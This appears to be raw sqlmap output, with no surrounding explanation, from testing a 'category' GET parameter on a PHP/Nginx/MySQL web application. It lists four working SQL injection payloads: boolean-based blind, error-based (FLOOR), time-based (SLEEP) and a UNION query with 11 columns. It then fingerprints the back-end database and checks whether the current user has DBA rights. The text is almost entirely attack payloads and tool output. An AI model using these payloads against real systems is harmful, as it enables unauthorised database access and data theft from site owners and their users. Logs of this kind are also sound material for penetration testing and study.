 ---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=1 AND 7131=7131

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: category=1 AND (SELECT 3974 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (ELT(3974=3974,1))),0x717a6262
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: category=1 AND (SELECT 1407 FROM (SELECT(SLEEP(5)))JvyM)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: category=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a7071,0x544b7878416c735441794d44495a5749
4f76696e4c634a7a4d4c6d75747a68425464566a68745166,0x717a626271),NULL,NULL,NULL,NULL,NULL-- -
---
[15:58:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[15:58:53] [INFO] testing if current user is DBA
[15:58:53] [INFO] fetching current user
current user is DBA: False